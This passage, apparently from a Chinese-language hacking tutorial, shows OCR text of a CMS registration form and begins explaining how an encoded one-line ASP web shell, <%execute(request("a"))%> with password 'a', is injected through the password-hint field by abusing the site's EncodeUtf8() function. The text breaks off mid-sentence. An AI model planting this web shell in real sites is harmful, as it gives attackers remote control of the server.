 确认密码： •••••• * 请再输一遍确认密码
邮件地址： * 请输入有效的邮件地址，当密码遗失时凭此领取
您的性别： 男 女 * 请选择您的性别
密码问题： * 忘记密码的提示问题
问题答案： * 忘记密码的提示问题答案，用于取回登录密码
注册问题： 1+1=?
回答问题： 2 * 请回答上面提出的问题
验 证 码： 6277 6277
漏洞测试~~~~
个人简介：
最多250个汉字，文字将出现在您的个人介绍页面。
立即注册 重新填写
图3
，这是一句话木马<%execute(request("a"))%>的另一种
编码形式（连接密码是“a”）。为什么要使用这样的形式呢，
这里我特别说明一下，在这套CMS系统的const.asp文件中有一
个函数EncodeUtf8()，它的目的就是将一些数据（比如这里的
密码提示问题）从Encode编码转换成Utf8，基于这种考虑，我